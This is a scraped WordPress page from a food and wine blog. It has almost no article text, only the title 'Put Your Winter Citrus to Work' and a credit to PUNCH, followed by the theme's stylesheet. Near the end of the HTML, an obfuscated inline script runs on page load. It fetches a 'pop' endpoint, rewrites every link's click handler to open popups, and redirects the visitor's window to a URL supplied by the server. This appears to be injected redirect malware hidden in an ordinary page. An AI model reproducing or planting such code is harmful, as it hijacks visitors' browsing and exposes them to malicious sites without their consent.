color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="so-wrapper">
	<div id="wrapper"></div>

	<a class="so-skip-link" href="#so-main">Skip to main content</a>

	<header class="so-header">
		<div class="so-content">
			<div class="so-row">
				<a href="https://relievetime.com">
											<img class="so-header-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
									</a>

				<ul><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-trigger" href="#">
					<i></i>
					<i></i>
					<i></i>
				</a>
			</div>
		</div>
	</header>

	<div class="so-header-mob_slide">
		<div class="so-header-mob_slide-wrapper">
			<div class="so-header-mob_slide-menu">
				<ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-header-button" href=""></a>
			</div>
		</div>
	</div>



<div class="so-intro" style="background-image: url(https://relievetime.com/wp-content/uploads/2024/02/Article-Blood-Orange-Drink-Cocktail-Recipe-Cosmo-gV35r2.jpeg);">
	<div class="so-content">
		<div class="so-row">
			<h1>Put Your Winter Citrus to Work</h1>
			<canvas class="so-intro-shape"></canvas>
		</div>
	</div>
</div>

<div class="so-page post-5619 post type-post status-publish format-standard has-post-thumbnail hentry category-wine" id="so-main">

				
		<div class="so-content"><div class="so-row-main so-row"><div class='so-page-main'><div></div>
<p>The post <a href="https://punchdrink.com/articles/winter-citrus-cocktail-recipes-blood-orange-grapefruit/">Put Your Winter Citrus to Work</a> appeared first on <a href="https://punchdrink.com/">PUNCH</a>.</p>
	<div class="so-single-cats">
		<a href='https://relievetime.com/category/wine/'>Wine</a>	</div>




</div></div></div><div class="so-content-comment so-content"><div class="so-row-comment so-row">
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/02/07/put-your-winter-citrus-to-work/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://relievetime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5619' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div>
			
	</div>
</div>


<div class="so-single-nav ">
	<div class="so-content">
		<div class="so-row">

			
								
				<a href="https://relievetime.com/2024/02/07/bruichladdich-launches-18-and-30-year-old-whisky/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2024/02/Bruichladdich-18-30-1024x716-uKlz0S.jpeg);">
					<div>
													<span>Previous Post</span>
												<h4>Bruichladdich launches 18 and 30 year old whisky</h4>
					</div>
				</a>

			
			
				
				<a href="https://relievetime.com/2024/02/07/american-whiskey-is-conspicuously-absent-at-many-top-bars-what-gives/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2024/02/Article-American-Whiskey-Cocktails-h1skf7.jpeg);">
					<div>
													<span>Next Post</span>
												<h4>American Whiskey Is Conspicuously Absent at Many Top Bars. What Gives?</h4>
					</div>
				</a>

					</div>
	</div>
</div>

</div>

<footer class="so-footer">
	<div class="so-content">

		
		<div class="so-row">

			<div class="so-col">
									<img class="so-footer-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
								<p class="so-footer-text">Relievetime.com</p>

				<ul class="so-footer-soc">
					
					
									</ul>

			</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

		</div>

		
		<div class="so-row">
			<p></p>

							<p>Made By <a href="https://zenith.team/" rel="nofollow">Zenith</a></p>
					</div>
	</div>
</footer>

<script type='text/javascript' src='https://relievetime.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.selectric.js?ver=6.0' id='choco_wp_selectric_js-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.waterwave.js?ver=6.0' id='choco_wp_waterwave_js-js'></script>
<script type='text/javascript' id='choco_wp_main_js-js-extra'>
/* <![CDATA[ */
var ex_loadmore_params = {"ajaxurl":"https:\/\/relievetime.com\/wp-admin\/admin-ajax.php","sort":"newness","current_page":"1","page_url":"https:\/\/relievetime.com","home_url":"https:\/\/relievetime.com","page_name":"Put Your Winter Citrus to Work","user_id":"0","template_path":"https:\/\/relievetime.com\/wp-content\/themes\/chocowp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/main.js?ver=6.0' id='choco_wp_main_js-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://relievetime.com/wp-content/themes/chocowp/assets/style.css?ver=6.0
body_size: 16822
content:
body:not(.elementor-page) html, body:not(.elementor-page) body, body:not(.elementor-page) div, body:not(.elementor-page) span, body:not(.elementor-page) applet, body:not(.elementor-page) object, body:not(.elementor-page) iframe,
body:not(.elementor-page) h1, body:not(.elementor-page) h2, body:not(.elementor-page) h3, body:not(.elementor-page) h4, body:not(.elementor-page) h5, body:not(.elementor-page) h6, body:not(.elementor-page) p, body:not(.elementor-page) blockquote, body:not(.elementor-page) pre,
body:not(.elementor-page) a, body:not(.elementor-page) abbr, body:not(.elementor-page) acronym, body:not(.elementor-page) address, body:not(.elementor-page) big, body:not(.elementor-page) cite, body:not(.elementor-page) code,
body:not(.elementor-page) del, body:not(.elementor-page) dfn, body:not(.elementor-page) em, body:not(.elementor-page) img, body:not(.elementor-page) ins, body:not(.elementor-page) kbd, body:not(.elementor-page) q, body:not(.elementor-page) s, body:not(.elementor-page) samp,
body:not(.elementor-page) small, body:not(.elementor-page) strike, body:not(.elementor-page) strong, body:not(.elementor-page) sub, body:not(.elementor-page) sup, body:not(.elementor-page) tt, body:not(.elementor-page) var,
body:not(.elementor-page) b, body:not(.elementor-page) u, body:not(.elementor-page) center,
body:not(.elementor-page) dl, body:not(.elementor-page) dt, body:not(.elementor-page) dd, body:not(.elementor-page) ol, body:not(.elementor-page) ul, body:not(.elementor-page) li,
body:not(.elementor-page) fieldset, body:not(.elementor-page) form, body:not(.elementor-page) label, body:not(.elementor-page) legend,
body:not(.elementor-page) table, body:not(.elementor-page) caption, body:not(.elementor-page) tbody, body:not(.elementor-page) tfoot, body:not(.elementor-page) thead, body:not(.elementor-page) tr, body:not(.elementor-page) th, body:not(.elementor-page) td,
body:not(.elementor-page) article, body:not(.elementor-page) aside, body:not(.elementor-page) canvas, body:not(.elementor-page) details, body:not(.elementor-page) embed,
body:not(.elementor-page) figure, body:not(.elementor-page) figcaption, body:not(.elementor-page) footer, body:not(.elementor-page) header, body:not(.elementor-page) hgroup,
body:not(.elementor-page) menu, body:not(.elementor-page) nav, body:not(.elementor-page) output, body:not(.elementor-page) ruby, body:not(.elementor-page) section, body:not(.elementor-page) summary,
body:not(.elementor-page) time, body:not(.elementor-page) mark, body:not(.elementor-page) audio, body:not(.elementor-page) video, body:not(.elementor-page) input, body:not(.elementor-page) textarea, body:not(.elementor-page) button {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  line-height: 1.4;
  color: #34302C;
  letter-spacing: 0.5px;
}
body:not(.elementor-page) img {
  max-width: 100%;
  height: auto;
}
body:not(.elementor-page) article, body:not(.elementor-page) aside, body:not(.elementor-page) details, body:not(.elementor-page) figcaption, body:not(.elementor-page) figure,
body:not(.elementor-page) footer, body:not(.elementor-page) header, body:not(.elementor-page) hgroup, body:not(.elementor-page) menu, body:not(.elementor-page) nav, body:not(.elementor-page) section, body:not(.elementor-page) time, body:not(.elementor-page) img {
  display: block;
}
body:not(.elementor-page) h1, body:not(.elementor-page) h2, body:not(.elementor-page) h3, body:not(.elementor-page) h4, body:not(.elementor-page) h5, body:not(.elementor-page) h6 {
  font-family: "Montserrat", sans-serif;
}
body:not(.elementor-page) ol, body:not(.elementor-page) ul {
  list-style: none;
}
body:not(.elementor-page) p, body:not(.elementor-page) li {
  color: #34302C;
  font-weight: 400;
}
body:not(.elementor-page) p, body:not(.elementor-page) li, body:not(.elementor-page) a {
  font-size: 16px;
  line-height: 1.4;
  color: #34302C;
  font-weight: 400;
}
body:not(.elementor-page) blockquote, body:not(.elementor-page) q {
  quotes: none;
}
body:not(.elementor-page) blockquote:before, body:not(.elementor-page) blockquote:after,
body:not(.elementor-page) q:before, body:not(.elementor-page) q:after {
  content: "";
  content: none;
}
body:not(.elementor-page) table {
  border-collapse: collapse;
  border-spacing: 0;
}
body:not(.elementor-page) a:hover, body:not(.elementor-page) a:active, body:not(.elementor-page) a:link {
  text-decoration: none;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  color: #fff !important;
}

html {
  margin-top: 0 !important;
}

* html body {
  margin-top: 0 !important;
}

@media screen and (max-width: 782px) {
  html {
    margin-top: 0 !important;
  }

  * html body {
    margin-top: 0 !important;
  }
}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
}

.so-skip-link {
  position: absolute;
  top: -100px;
  background-color: #f1f1f1;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  color: #21759b;
  display: block;
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  font-weight: 700;
  height: auto;
  left: 6px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  width: auto;
  z-index: 100000;
  -webkit-transition: top 0.75s ease-out;
  transition: top 0.75s ease-out;
}

.so-skip-link:focus {
  color: #21759b;
  top: 7px;
  -webkit-transition: top 0s;
  transition: top 0s;
}

.sticky {
  opacity: 1;
}

.bypostauthor {
  opacity: 1;
}

body {
  background-color: #fff;
}

.customize-partial-edit-shortcut-button {
  padding: 0 !important;
}

#so-wrapper {
  position: relative;
  z-index: 4;
  background-color: #fff;
  overflow-x: hidden;
  right: 0;
  transition: all 0.4s ease-in;
}
#so-wrapper .elementor, #so-wrapper .so-page {
  background-color: #fff;
  z-index: 2;
  position: relative;
}
#so-wrapper.so-active {
  overflow: hidden;
  height: 100vh;
}
#so-wrapper.so-active_slide {
  right: 300px;
}

.title-has-line h1, .title-has-line h2, .title-has-line h3, .title-has-line h4, .title-has-line h5, .title-has-line h6 {
  position: relative;
}
.title-has-line h1:before, .title-has-line h2:before, .title-has-line h3:before, .title-has-line h4:before, .title-has-line h5:before, .title-has-line h6:before {
  position: absolute;
  width: 100px;
  height: 5px;
  bottom: -15px;
  margin-left: -20px;
  background-color: #905B2E;
  content: "";
}

.so-content {
  text-align: center;
  display: block;
}

.so-row {
  max-width: 1180px;
  padding-left: 20px;
  padding-right: 20px;
  box-sizing: border-box;
  margin: auto;
}

.so-button {
  font-size: 14px;
  line-height: 1.5;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: inline-block;
  padding: 10px 25px;
  box-sizing: border-radius;
  font-weight: 500;
  border-radius: 5px;
  border-width: 0;
  cursor: pointer;
  background-color: #5A3F2E;
  color: #fff !important;
  text-decoration: none;
  opacity: 1;
}
.so-button:hover, .so-button:focus {
  opacity: 0.7;
}
.so-button-white {
  background-color: #fff;
  color: #5A3F2E !important;
  font-weight: 700;
}

input, textarea {
  font-size: 14px;
  line-height: 1.5;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: block;
  padding: 10px 25px;
  box-sizing: border-radius;
  font-weight: 500;
  color: #5A3F2E;
  transition: all 0.3s ease;
  z-index: 1;
  outline: none;
  border-radius: 5px;
  border-style: solid;
  border: 1px solid rgba(144, 91, 46, 0.3);
  width: 100%;
  box-sizing: border-box;
}
input.wpcf7-not-valid, textarea.wpcf7-not-valid {
  border-color: #ff3d3d;
}
input:focus, textarea:focus {
  border-color: #905B2E;
}

label {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 14px;
  line-height: 1.5;
  color: #5A3F2E;
}

.wpcf7-response-output {
  font-size: 14px;
  line-height: 1.5;
  padding: 15px 20px !important;
  border-width: 0 !important;
  color: #fff;
  background-color: #5A3F2E;
  border-radius: 5px;
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.so-form-row {
  position: relative;
  margin-bottom: 40px;
}
.so-form-row .wpcf7-not-valid-tip {
  display: none;
}
.so-form-row br {
  display: none;
}
.so-form-row label {
  position: absolute;
  width: auto;
  height: auto;
  top: 11px;
  left: 25px;
  z-index: 2;
}
.so-form-row label.so-form-label-active {
  font-size: 13px;
  line-height: 1.5;
  top: -25px;
  left: 0;
  color: rgba(90, 63, 46, 0.3);
}
.so-form-row label.so-form-label-focus {
  font-size: 13px;
  line-height: 1.5;
  top: -25px;
  left: 0;
  color: #5A3F2E;
}

body:not(.elementor-page) h1, body:not(.elementor-page) h2, body:not(.elementor-page) h3, body:not(.elementor-page) h4, body:not(.elementor-page) h5, body:not(.elementor-page) h6 {
  font-family: "Montserrat", sans-serif;
  color: #5A3F2E;
  font-weight: 600;
  padding-bottom: 20px;
}
body:not(.elementor-page) h1 *, body:not(.elementor-page) h2 *, body:not(.elementor-page) h3 *, body:not(.elementor-page) h4 *, body:not(.elementor-page) h5 *, body:not(.elementor-page) h6 * {
  font-size: inherit;
  line-height: inherit;
  color: inherit;
  font-weight: inherit;
  font-family: inherit;
}
body:not(.elementor-page) h1 * a, body:not(.elementor-page) h2 * a, body:not(.elementor-page) h3 * a, body:not(.elementor-page) h4 * a, body:not(.elementor-page) h5 * a, body:not(.elementor-page) h6 * a {
  opacity: 1;
}
body:not(.elementor-page) h1 * a:hover, body:not(.elementor-page) h1 * a:focus, body:not(.elementor-page) h2 * a:hover, body:not(.elementor-page) h2 * a:focus, body:not(.elementor-page) h3 * a:hover, body:not(.elementor-page) h3 * a:focus, body:not(.elementor-page) h4 * a:hover, body:not(.elementor-page) h4 * a:focus, body:not(.elementor-page) h5 * a:hover, body:not(.elementor-page) h5 * a:focus, body:not(.elementor-page) h6 * a:hover, body:not(.elementor-page) h6 * a:focus {
  opacity: 0.6;
}
body:not(.elementor-page) h1 {
  font-size: 56px;
  line-height: 1.2;
}
body:not(.elementor-page) h2 {
  font-size: 40px;
  line-height: 1.2;
}
body:not(.elementor-page) h3 {
  font-size: 34px;
  line-height: 1.2;
}
body:not(.elementor-page) h4 {
  font-size: 28px;
  line-height: 1.2;
}
body:not(.elementor-page) h5 {
  font-size: 24px;
  line-height: 1.2;
}
body:not(.elementor-page) h6 {
  font-size: 20px;
  line-height: 1.2;
}

body:not(.elementor-page) .so-intro {
  padding-top: 200px;
  padding-bottom: 350px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  overflow: hidden;
  position: relative;
}
body:not(.elementor-page) .so-intro h1 {
  font-size: 40px;
  line-height: 1.2;
  color: #fff;
  z-index: 2;
  position: relative;
  padding-bottom: 0;
  word-break: break-all;
}
body:not(.elementor-page) .so-intro:before {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: #383131;
  opacity: 0.5;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1;
  content: "";
}
body:not(.elementor-page) .so-intro-shape {
  position: absolute;
  width: auto;
  height: auto;
  left: 0;
  bottom: -200px;
  z-index: 2;
}
body:not(.elementor-page) .so-page {
  padding-bottom: 0;
}
body:not(.elementor-page) .so-page .so-row {
  text-align: left;
  margin: auto;
}

.so-header {
  position: absolute;
  width: auto;
  height: auto;
  top: 20px;
  left: 0;
  right: 0;
  z-index: 100;
}
.so-header .so-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
.so-header-button {
  position: absolute;
  width: auto;
  height: auto;
  bottom: 20px;
  left: 20px;
  right: 20px;
  border-radius: 5px;
  text-align: center;
  background-color: #fff;
  display: block;
  text-decoration: none;
  box-sizing: border-box;
  padding: 15px 0;
}
.so-header-logo {
  max-width: 185px !important;
  width: 100%;
}
.so-header .so-trigger {
  width: 32px;
  height: 19px;
  position: relative;
  cursor: pointer;
  display: none;
}
.so-header .so-trigger.active {
  height: 22px;
}
.so-header .so-trigger.active i:nth-child(1) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  top: 50%;
  margin-top: 0;
}
.so-header .so-trigger.active i:nth-child(2) {
  -webkit-transform: rotate(225deg);
  -moz-transform: rotate(225deg);
  -o-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg);
  top: 50%;
  margin-top: 0px;
}
.so-header .so-trigger.active i:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 50%;
  margin-top: 0px;
  bottom: 0;
}
.so-header .so-trigger i {
  position: absolute;
  width: 32px;
  height: 2px;
  background-color: #fff;
  transition: all 0.3s ease;
  right: 0;
}
.so-header .so-trigger i:nth-child(1) {
  top: 0;
}
.so-header .so-trigger i:nth-child(2) {
  top: 50%;
  margin-top: -1px;
}
.so-header .so-trigger i:nth-child(3) {
  bottom: 1px;
}
.so-header ul {
  padding-left: 0;
}
.so-header ul li {
  list-style: none;
  display: inline-block;
  margin-left: 25px;
  position: relative;
}
.so-header ul li.menu-item-has-children:hover .sub-menu {
  opacity: 1;
  left: -20px;
  pointer-events: auto;
}
.so-header ul li .sub-menu {
  position: absolute;
  width: auto;
  height: auto;
  text-align: left;
  padding: 20px 15px;
  background-color: #fff;
  border-radius: 5px;
  margin-top: 20px;
  min-width: 200px;
  -webkit-box-shadow: 10px 10px 29px -20px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 10px 10px 29px -20px rgba(0, 0, 0, 0.75);
  box-shadow: 10px 10px 29px -20px rgba(0, 0, 0, 0.75);
  opacity: 0;
  left: -20px;
  pointer-events: none;
}
.so-header ul li .sub-menu.so-focused {
  opacity: 1;
  left: -20px;
  pointer-events: auto;
}
.so-header ul li .sub-menu:before {
  position: absolute;
  width: auto;
  height: auto;
  top: -25px;
  left: 0;
  right: 0;
  bottom: 0;
  content: "";
}
.so-header ul li .sub-menu li {
  margin-left: 0;
  display: block;
}
.so-header ul li .sub-menu li a {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: #5a3f2e !important;
  display: block;
  padding: 10px 10px;
  line-height: 1.4;
  background-color: transparent;
  border-radius: 5px;
}
.so-header ul li .sub-menu li a:hover, .so-header ul li .sub-menu li a:focus {
  background-color: rgba(90, 63, 46, 0.05);
}
.so-header ul li .sub-menu li a:after {
  display: none;
}
.so-header ul li a {
  font-size: 14px;
  line-height: 1;
  color: #fff !important;
  text-decoration: none;
  position: relative;
  display: inline-block;
}
.so-header ul li a:after {
  position: absolute;
  width: auto;
  height: 2px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  left: 0;
  right: 100%;
  bottom: -6px;
  background-color: #fff;
  content: "";
}
.so-header ul li a:hover:after, .so-header ul li a:focus:after {
  right: 0;
}
.so-header ul li:hover > .sub-menu, .so-header ul li:focus > .sub-menu, .so-header ul li:active > .sub-menu {
  opacity: 1;
  left: -20px;
}
.so-header .so-row > ul > li > .sub-menu > li > .sub-menu {
  left: -100%;
  margin-left: -50px;
  margin-top: -59px;
}
.so-header .so-row > ul > li > .sub-menu > li > .sub-menu:before {
  right: -25px;
}
.so-header-mob_slide {
  position: fixed;
  width: 300px;
  height: auto;
  top: 0;
  bottom: 0;
  right: -300px;
  background-color: #5a3f2e;
  box-sizing: border-box;
  padding-top: 70px;
  transition: all 0.4s ease-in;
  z-index: 60;
  -webkit-box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0);
  -moz-box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0);
  box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0);
  display: none;
}
.so-header-mob_slide.active {
  -webkit-box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0.75);
  right: 0;
}
.so-header-mob_slide-block {
  position: absolute;
  width: auto;
  height: auto;
  bottom: 20px;
  right: 20px;
  left: 20px;
  text-align: center;
}
.so-header-mob_slide-block li a {
  padding: 15px 10px !important;
}
.so-header-mob_slide-wrapper {
  height: 100%;
  position: relative;
}
.so-header-mob_slide-menu {
  height: 100%;
}
.so-header-mob_slide-menu .sub-menu {
  display: none;
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: #4d3627;
}
.so-header-mob_slide-menu .sub-menu li {
  list-style: none;
}
.so-header-mob_slide-menu .sub-menu li.has-child a {
  background-color: #5a3f2e;
}
.so-header-mob_slide-menu .sub-menu li a {
  font-size: 13px;
  line-height: 1;
  text-decoration: none;
  padding-left: 50px;
  background-color: #4d3627;
}
.so-header-mob_slide-menu ul {
  padding-left: 0;
}
.so-header-mob_slide-menu ul li {
  list-style: none;
}
